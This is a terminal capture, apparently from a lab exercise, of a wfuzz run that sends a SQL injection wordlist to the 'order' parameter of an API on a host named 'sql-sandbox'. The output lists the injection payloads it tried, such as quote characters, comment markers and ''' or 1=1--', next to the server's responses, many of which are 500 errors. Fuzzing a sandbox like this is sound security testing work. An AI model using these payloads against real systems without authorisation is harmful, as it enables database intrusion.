 ┌──(root💀gobots)-[20Aug2024 00:02:45]-[/home/kali]
└─# wfuzz -c -z file,/usr/share/wordlists/wfuzz/Injections/SQL.txt -d "db=mysql&name=test&sort=id&order=FUZZ" -u http://sql-sandbox/discovery/api/fuzzing
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://sql-sandbox/discovery/api/fuzzing
Total requests: 125
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        0 L      1 W        2 Ch        "#"
000000001:   500        0 L      54 W       430 Ch      "'"
000000013:   500        0 L      54 W       440 Ch      "\x27"
000000012:   500        0 L      54 W       440 Ch      "\x23"
000000011:   500        0 L      55 W       432 Ch      "=%20--"
000000007:   500        0 L      54 W       433 Ch      "--';"
000000010:   500        0 L      55 W       431 Ch      "=%20;"
000000009:   500        0 L      55 W       432 Ch      "=%20'"
000000006:   500        0 L      56 W       436 Ch      "'%20--"
000000008:   500        0 L      55 W       432 Ch      "'%20;"
000000005:   200        0 L      1 W        2 Ch        "--"
000000002:   500        0 L      54 W       434 Ch      """
000000014:   500        0 L      56 W       456 Ch      "\x3D%20\x3B'"
000000004:   500        0 L      54 W       429 Ch      "-"
000000016:   500        0 L      58 W       482 Ch      "\x27\x4F\x52 SELECT *"
000000020:   500        0 L      54 W       449 Ch      "<>"'%;)(&+"
000000028:   200        0 L      1 W        2 Ch        "or 0=0 --"
000000032:   500        0 L      58 W       448 Ch      "' or 1=1--"
000000031:   200        0 L      1 W        2 Ch        "or 0=0 #"
000000030:   500        0 L      60 W       452 Ch      "" or 0=0 #"